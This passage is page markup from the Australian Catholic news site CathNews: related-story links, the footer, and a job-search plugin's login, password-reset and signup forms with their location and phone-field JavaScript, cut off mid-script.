		<div class="related-post p-b-xs-30">
			<div class="container">
							<div class="section-title m-b-xs-30">
					<h2 class="axil-title">Related Stories</h2>
				</div>
								<div class="grid-wrapper">
						<div class="row">
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/10/27/acan-welcomes-strategic-plan-for-anti-slavery-commissioner/" title="ACAN welcomes strategic plan for Anti-Slavery Commissioner">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/10/1027tura-Moe-Turaga-ACAN-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/10/27/acan-welcomes-strategic-plan-for-anti-slavery-commissioner/">ACAN welcomes strategic plan for Anti-Slavery Commissioner</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/10/10/catholic-bishops-call-on-eu-to-appoint-envoy-for-religious-freedom/" title="Catholic bishops call on EU to appoint envoy for religious freedom">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2023/12/0721flag-European-Union-flags-flutter-outside-the-EU-headquarters-in-Brussels-July-15-CNS-Yves-Herman-Reuters-400x233.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/10/10/catholic-bishops-call-on-eu-to-appoint-envoy-for-religious-freedom/">Catholic bishops call on EU to appoint envoy for religious freedom</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/09/18/new-act-law-will-make-housing-a-human-right/" title="New ACT law will make housing a human right">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/09/0918-house-aerial-view-streetscape-Bigstock-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/09/18/new-act-law-will-make-housing-a-human-right/">New ACT law will make housing a human right</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/09/11/acan-pushes-for-strengthening-modern-slavery-act/" title="ACAN pushes for strengthening Modern Slavery Act ">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/09/0911acanMoe-Turaga-speaking-at-the-CIPS-Procurement-Conference-in-Brisbane-August-2025-ACAN-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/09/11/acan-pushes-for-strengthening-modern-slavery-act/">ACAN pushes for strengthening Modern Slavery Act </a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
											</div>
				</div>
			</div>
		</div>
		
                        </div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://cathnews.com/"><img src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png" alt="CathNews"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2991"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://cathnews.com/jobs2/">Catholic Jobs in Australia</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://cathnews.com/newsletter-signup/">Newsletter Signup</a></li>
<li id="menu-item-34219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34219"><a href="https://www.catholic.au/s/article/Australian-Catholic-Bishops-Conference-Accessibility-Statement">Accessibility Statement</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3966"><a rel="privacy-policy" href="https://cathnews.com/website-privacy-policy/">Website Privacy Policy</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
				<p class="axil-copyright-txt">Copyright &copy; 2023 CathNews – A ministry of the Australian Catholic Bishops Conference | by <a target="_blank" href="http://www.zenneo.com/">Zenneo Design</a></p>
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>

        <script type="90b2961ba13da35a25e71879-text/javascript">

            jQuery(document).ready(function () {

                if (typeof jQuery.datetimepicker !== 'undefined') {

                    jQuery.datetimepicker.setLocale('en');

                }

            });

        </script>

        <a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/papr\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="jobsearch-modal fade" id="JobSearchModalApplyJobWarning">
        <div class="modal-inner-area">&nbsp</div>
        <div class="modal-content-area">
            <div class="modal-box-area">
                <span class="modal-close"><i class="fa fa-times"></i></span>
                <div class="jobsearch-send-message-form">
                    <div class="send-message-warning">
                        <span>Required &#039;Candidate&#039; login to applying this job. </span>
                        <span>Click here to <a
                                    href="https://cathnews.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fcathnews.com%2F2023%2F02%2F17%2Fstudents-respond-to-pope-francis-call%2F&amp;_wpnonce=4462934e00">logout</a> </span>
                        <span>And try again </span>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <div class="jobsearch-modal jobsearch-typo-wrap fade" id="JobSearchModalLogin">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        
        <div class="login-form-9582960">

            <div class="jobsearch-modal-title-box">

                <h2>Login to your account</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="login-form-9582960" action="https://cathnews.com/" method="post">

                
                <div class="jobsearch-user-form">

                    <ul>

                        <li>

                            <label>Enter Username or Email Address:</label>

                            <input class="required" name="pt_user_login" type="text"

                                   placeholder="Enter Username or Email Address"/>

                            <i class="jobsearch-icon jobsearch-user"></i>

                        </li>

                        <li>

                            <label>Password:</label>

                            <input class="required" name="pt_user_pass" type="password"

                                   placeholder="Enter Password">

                            <i class="jobsearch-icon jobsearch-multimedia"></i>

                            <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_login_member_submit">

                            <input type="hidden" name="current_page_id" value="10795">

                            
                            <input data-id="9582960" class="jobsearch-login-submit-btn"

                                   data-loading-text="Loading..." type="submit"

                                   value="Sign In">

                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="lost-password"

                                      data-id="9582960">Forgot Password?</a> |

                                        <a href="javascript:void(0);" class="register-form"

                                           data-id="9582960">Sign Up</a>
                                </p>

                                <div class="jobsearch-checkbox">

                                    <input type="checkbox" id="r-9582960" name="remember_password">

                                    <label for="r-9582960"><span></span> Save Password
                                    </label>

                                </div>

                            </div>

                            
                        </li>

                        
                    </ul>

                    <div class="login-reg-errors"></div>

                    
        <div id="jobsearch-aterreg-5191065"></div>

        
            <script type="90b2961ba13da35a25e71879-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_5191065 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '5191065',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_5191065.done(function (response) {

                        jQuery('#jobsearch-aterreg-5191065').html(response);

                    });

                });

            </script>

            
                </div>

                
            </form>

        </div>

        <div class="jobsearch-reset-password reset-password-9582960" style="display:none;">

            <div class="jobsearch-modal-title-box">

                <h2>Reset Password</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="reset-password-form-9582960" action="https://cathnews.com/"

                  method="post">

                <div class="jobsearch-user-form">

                    <ul>

                        <li class="jobsearch-user-form-coltwo-full">

                            <label>Enter Username or Email Address:</label>

                            <input id="pt_user_or_email_9582960" class="required"

                                   name="pt_user_or_email" type="text"

                                   placeholder="Enter Username or Email Address to reset Password"/>

                            <i class="jobsearch-icon jobsearch-mail"></i>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_reset_password">

                            <input data-id="9582960"

                                   class="jobsearch-reset-password-submit-btn" type="submit"

                                   value="Get a new password">



                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="login-form-btn"

                                      data-id="9582960">Already have an account? Login</a>

                                </p>

                            </div>

                        </li>

                    </ul>



                    <p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>



                    <div class="reset-password-errors"></div>

                    
        <div id="jobsearch-aterreg-4690595"></div>

        
            <script type="90b2961ba13da35a25e71879-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_4690595 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '4690595',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_4690595.done(function (response) {

                        jQuery('#jobsearch-aterreg-4690595').html(response);

                    });

                });

            </script>

            
                </div>

            </form>



        </div>

        
            <div class="jobsearch-register-form register-9582960" style="display:none;">

                <div class="jobsearch-modal-title-box">

                    <h2>Signup to your Account</h2>

                    <span class="modal-close"><i class="fa fa-times"></i></span>

                </div>

                <form autocomplete="off" id="registration-form-9582960" data-jid="10795" action="https://cathnews.com/"

                      method="POST" enctype="multipart/form-data">



                    
                        <input type="hidden" name="pt_user_role" value="jobsearch_employer">

                        
                    <div class="jobsearch-user-form jobsearch-user-form-coltwo">

                        <ul>

                            
                                <li>

                                    <label>First Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_fname" type="text"

                                           placeholder="Enter First Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                <li>

                                    <label>Last Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_lname" type="text"

                                           placeholder="Enter Last Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                            
                                <li>

                                    <label>Username *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_login" type="text"

                                           placeholder="Enter Username"/>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                
                            <li >

                                <label>Email *</label>
                                <input class="jobsearch-regrequire-field" name="pt_user_email"

                                       id="pt_user_email_9582960" type="email"

                                       placeholder="Enter Email"/>

                                <i class="jobsearch-icon jobsearch-mail"></i>

                            </li>

                            
                                <li>

                                    <label>Password *</label>
                                    <input class="required jobsearch_chk_passfield" name="pt_user_pass"

                                           id="pt_user_pass_9582960" type="password"

                                           placeholder="Enter Password"/>

                                    <span class="passlenth-chk-msg"></span>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                <li>

                                    <label>Confirm Password *</label>
                                    <input class="required" name="pt_user_cpass"

                                           id="pt_user_cpass_9582960" type="password"

                                           placeholder="Enter Confirm Password"/>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                
                                <li class="jobsearch-user-form-coltwo-full">

                                    <label>Phone: *</label>
                                        <div id="phon-fieldcon-9582960" class="phon-num-fieldcon phonefild-wout-valid">
        <input class="required jobsearch-regrequire-field" required               name="pt_user_phone"
               id="pt_user_phone_9582960"
               type="tel"                placeholder="Phone Number  *">
        <input id="dial_code_9582960" type="hidden" name="dial_code">
        <input id="contry_code_9582960" type="hidden" name="contry_iso_code">
    </div>
            <i class="jobsearch-icon jobsearch-technology"></i>
            <script type="90b2961ba13da35a25e71879-text/javascript">
        function jobseachPhoneValidInit9582960() {
            var input_9582960 = document.querySelector("#pt_user_phone_9582960");
            var iti_9582960 = intlTelInput(input_9582960, {
                initialCountry: "auto",
                geoIpLookup: callback => {
                    fetch("https://ipinfo.io/json")
                    .then(res => res.json())
                    .then(data => callback(data.country))
                    .catch(() => callback("us"));
                },
                strictMode: true,
                separateDialCode: true,
                utilsScript: "https://cathnews.com/wp-content/plugins/wp-jobsearch/js/utils.js?1762957159"
            });
            var reset_phone_field_9582960 = function () {
                input_9582960.classList.remove("phone-input-error");
            };
            // on blur: validate
            input_9582960.addEventListener('blur', function () {
                reset_phone_field_9582960();
                if (input_9582960.value.trim()) {
                    if (iti_9582960.isValidNumber()) {
                        jQuery(input_9582960).css({'border': '1px solid #efefef'});
                    } else {
                        input_9582960.classList.add("phone-input-error");
                        jQuery(input_9582960).css({'border': '1px solid #ff0000'});
                    }
                }
            });
            // for first time
            jQuery('#dial_code_9582960').val('+' + iti_9582960.getSelectedCountryData().dialCode);
            jQuery('#contry_code_9582960').val(iti_9582960.getSelectedCountryData().iso2);
            //
            input_9582960.addEventListener('countrychange', () => {
                jQuery('#dial_code_9582960').val('+' + iti_9582960.getSelectedCountryData().dialCode);
                jQuery('#contry_code_9582960').val(iti_9582960.getSelectedCountryData().iso2);
            });
        }

        jQuery(document).on('click', '#pt_user_phone_9582960', function () {
            if (jQuery('#phon-fieldcon-9582960').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_9582960').removeAttr('placeholder');
                jobseachPhoneValidInit9582960();
            }
            jQuery('#phon-fieldcon-9582960').removeClass('phonefild-wout-valid');
        });
        jQuery('body').on('focus', '#pt_user_phone_9582960', function(e) {
            e.preventDefault();
            if (jQuery('#phon-fieldcon-9582960').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_9582960').removeAttr('placeholder');
                jobseachPhoneValidInit9582960();
            }
            jQuery('#phon-fieldcon-9582960').removeClass('phonefild-wout-valid');
            return false;
        });
    </script>
    
                                </li>

                                
                                <li class="user-employer-spec-field jobsearch-user-form-coltwo-full"

                                    style="display: inline-block;">

                                    <label>Organization Name</label>
                                    <input class="required" name="pt_user_organization"

                                           id="pt_user_organization_9582960" type="text"

                                           placeholder="Enter Organization Name"/>

                                    <i class="jobsearch-icon jobsearch-briefcase"></i>

                                </li>

                                            <script type="90b2961ba13da35a25e71879-text/javascript">

                var jobsearch_sloc_type = '0',
                    jobsearch_is_admin = '',
                    totl_countries_detail, totl_preselected_states_saved,
                    jobsearch_is_post_page = 'index.php';

                
                var inc_countries = "", inc_countries_code = "",
                    exec_countries = "", contry_presel_contry, ajax_flag = false,
                    contry_preselct = 'none',
                    contry_presel_contry_code = 'AU';

                /*
                * Scrapper Events
                * */
                var api_scrapper9582960 = {
                    getCountryCode: function (jobsearch_sloc_country) {
                        var country_code_from_country_name = '';
                        jQuery.each(totl_countries_detail, function (index, element) {
                            if (element.country_name == jobsearch_sloc_country) {
                                country_code_from_country_name = element.country_code;
                            }
                        });
                        return country_code_from_country_name;
                    },
                    readCityOnlyFiles: function (country_detail, state_name, selector) {

                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-citycon9582960').empty();
                            jQuery('#jobsearch-gdapilocs-citycon9582960').append('<select placeholder="Select City" name="location_location3" class="cities" id="cityId9582960"><option value="0">Select City</option></select>');
                            selector = jQuery(document).find("#cityId9582960");
                        }

                        var request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_detail: country_detail,
                                state: state_name,
                                _nonce: '252448268d',
                                action: 'jobsearch_location_load_cities_data',
                            },
                            dataType: 'json',
                        });

                        request.done(function (response) {

                            var _result_cities = response;
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (selector.length > 0) {
                                    selector.selectize()[0].selectize.destroy();
                                }
                            }

                            setTimeout(function () {

                                if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                                    selector    = jQuery('.location2-city');
                                }
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select City</option>');
                                // }

                                var _option_select = '';
                                if (_result_cities.result.length != 0) {
                                    jQuery.each(_result_cities.result, function (index, element) {

                                        if (jQuery.trim(element.city_name) != "Enter Any City") {
                                            if (jobsearch_sloc_city != "") {
                                                _option_select = jobsearch_sloc_city == element.city_name ? 'selected' : '';
                                            }
                                            if (_option_select != "") {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).attr("selected", "selected").text(element.city_name));
                                            } else {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).text(element.city_name));
                                            }
                                        }
                                    });
                                } else {
                                    selector.html('');
                                    selector.append(jQuery("<option></option>").attr("value", "").text('No cities exits.'));
                                }
                            }, 50);

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (_result_cities.result.length != 0) {
                                    setTimeout(function () {
                                        selector.selectize({
                                            maxOptions: 30000,
                                            sortField: [{
                                                field: 'text',
                                                direction: 'asc'
                                            }],
                                        });
                                    }, 100);
                                }
                            }
                            jQuery('#cityId9582960').trigger('change');
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    readStateFile: function (country_code, selector) {

                        var request, _result_states;
                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-statecon9582960').empty();
                            jQuery('#jobsearch-gdapilocs-statecon9582960').append('<select placeholder="Select State"  class="states location2-states" id="stateId9582960" name="location_location2"><option value="">Select State</option></select>');
                            selector = jQuery(document).find("#stateId9582960, .location2-states");
                        }
                        selector.html('');
                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_code: country_code,
                                _nonce: '252448268d',
                                action: 'jobsearch_location_load_states_data',
                            },
                            dataType: 'json',
                        });

                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            selector    = jQuery('.location2-state');
                        }

                        request.done(function (response) {

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                //selector.selectize()[0].selectize.destroy();
                            }
                            _result_states = response;
                            setTimeout(function () {
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select State</option>');
                                //}
                                var _option_select = '';
                                jQuery.each(_result_states.result, function (index, element) {

                                    if (jQuery.trim(element.state_name) != "Enter Any State") {
                                        if (jobsearch_sloc_state != "") {
                                            _option_select = jobsearch_sloc_state == element.state_name ? 'selected' : '';
                                        }

                                        if (_option_select != "") {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).attr("selected", "selected").text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            //     selected: _option_select,
                                            // }));
                                        } else {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            // }));
                                        }
                                    }
                                });
                            }, 50);

                            /*
                            * If city is saved then this code will execute.
                            * */
                            if (jobsearch_sloc_city != "") {
                                setTimeout(function () {
                                    console.info("triggered second");
                                    jQuery('#stateId9582960').trigger('change');
                                }, 1000)
                            }
                            /*
                            * Initialize Selectize
                            * */
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                setTimeout(function () {
                                    selector.selectize();
                                }, 100)
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    stripslashes: function (str) {
                        if (str == undefined) {
                            return;
                        }
                        return str.replace(/\\/g, '');
                    },
                    readCountryFile: function (selector, country) {
                        var _result_countries, request;

                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                _nonce: '252448268d',
                                action: 'jobsearch_location_load_countries_data',
                            },
                            dataType: "json"
                        });
                        request.done(function (response) {
                            _result_countries = response;
                            selector.html('');
                            if (jobsearch_is_admin == 1 && ajax_flag == true) {
                                selector.append('<option value="">Select Country</option>');
                            } else {
                                var $opt = jQuery('<option>');
                                $opt.val('').text('Select Country');
                                $opt.appendTo(selector);
                            }
                            /*
                            * Alphabetic countries
                            * */
                                                        _result_countries.sort(function (a, b) {
                                return api_scrapper9582960.compareStrings(a.name, b.name);
                            });
                                                        /*
                            * Code will execute if Include only countries option will be selected.
                            * */
                                                        inc_countries_code = ["AU"];
                            inc_countries = ["Australia"];
                            /*
                            * Code will execute if Exclude only countries option will be selected.
                            * */
                            ;
                            /*
                            * Code will execute if Random countries option will be selected.
                            * */
                                                        /*
                            * Include only countries
                            * */
                            if (inc_countries != "" && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                var _inc_flag = false;
                                jQuery.each(_result_countries, function (i, element) {
                                    if (i < inc_countries.length) {
                                        if (jobsearch_sloc_country == inc_countries[i]) {

                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                            _inc_flag = true;

                                        } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == inc_countries_code[i] && ajax_flag == false && _inc_flag == false) {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));

                                        } else {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                        }
                                    }
                                })
                            } else if (exec_countries != '' && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                /*
                                * code will execute if "Exclude countries selected" filter option will be selected
                                * */
                                var _exec_flag = false;
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        if (exec_countries.indexOf(element.name) == -1) {
                                            /*
                                            * code will execute if Country Name is from save in metavalue
                                            * */

                                            if (jobsearch_sloc_country == element.name) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                                _exec_flag = true;
                                            } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == element.code && ajax_flag == false && _exec_flag == false) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));

                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                            }
                                        }
                                    }
                                })
                            } else {
                                var pres_selected_saved_contry = api_scrapper9582960.getCountryCode(jobsearch_sloc_country);
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        /*
                                        * code will execute if Preselect Country option will be selected
                                        * */
                                        
                                        if (jobsearch_sloc_type != 2 && jobsearch_sloc_type != 3) {

                                            var _option_select = '';
                                            if (jobsearch_sloc_country != '') {
                                                if (api_scrapper9582960.stripslashes(jobsearch_sloc_country) == api_scrapper9582960.stripslashes(element.name)) {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("selected", "selected")
                                                        .attr("value", element.name)
                                                        .text(api_scrapper9582960.stripslashes(element.name)));
                                                } else {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("value", element.name)
                                                        .text(api_scrapper9582960.stripslashes(element.name)));
                                                }
                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(api_scrapper9582960.stripslashes(element.name)));
                                            }

                                        } else if (jobsearch_is_loc_editor == 'jobsearch-location-sett-editor') {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", index)
                                                .attr("code", element.code)
                                                .attr("value", element.name)
                                                .text(api_scrapper9582960.stripslashes(element.name)));
                                        }


                                                                            }
                                });
                                                            }
                            /*
                            * Initialize Selectize
                            * */

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (jobsearch_sloc_type == 0 || jobsearch_sloc_type == 1) {
                                    selector.selectize({
                                        placeholder: 'Select Country',
                                    });
                                }
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    predictByIP: function () {
                        var request = jQuery.ajax({
                            url: "https://ipinfo.io/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            if (result != '') {
                                api_scrapper9582960.readCountryFile(jQuery('#countryId9582960'), result.country);
                            } else {
                                /*
                                * Second Request will be sent if first request will fail.
                                * */
                                api_scrapper9582960.apiSecondRequest();
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {
                            api_scrapper9582960.apiSecondRequest();
                        });
                    },
                    shuffleArray: function (a) {
                        var j, x, i;
                        for (i = a.length - 1; i > 0; i--) {
                            j = Math.floor(Math.random() * (i + 1));
                            x = a[i];
                            a[i] = a[j];
                            a[j] = x;
                        }
                        return a;
                    },
                    apiSecondRequest: function () {
                        var request = jQuery.ajax({
                            url: "http://ip-api.com/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            api_scrapper9582960.readCountryFile(jQuery('#countryId9582960'), result.countryCode);
                            api_scrapper9582960.readStateFile(result.countryCode, jQuery('#stateId9582960'))
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    compareStrings: function (a, b) {
                        a = a.toLowerCase();
                        b = b.toLowerCase();
                        return (a < b) ? -1 : (a > b) ? 1 : 0;
                    },
                    getBulkCitiesByStates: function (preselected_states, jobsearch_sloc_city) {

                        jQuery('.cities').html('');
                        jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                preselected_states: JSON.parse(preselected_states),
                                _nonce: '252448268d',
                                action: 'jobsearch_get_selected_states_cities',
                            },
                            dataType: 'json',
                            success: function (response) {
                                jQuery.each(response.all_cities, function (index, city_name) {
                                    if (jobsearch_sloc_city == city_name) {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .attr("selected", "selected")
                                                .text(city_name));
                                    } else {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .text(city_name));

                                    }
                                });

                                if (jobsearch_is_admin == '' || ajax_flag == true) {
                                    setTimeout(function () {
                                        jQuery('.cities').selectize({
                                            sortField: 'text'
                                        });
                                    }, 100)
                                }
                            }
                        });
                    }
                };
                /*
                * Scrapper Events end
                * */

                                jQuery(window).on('load', function () {
                    //
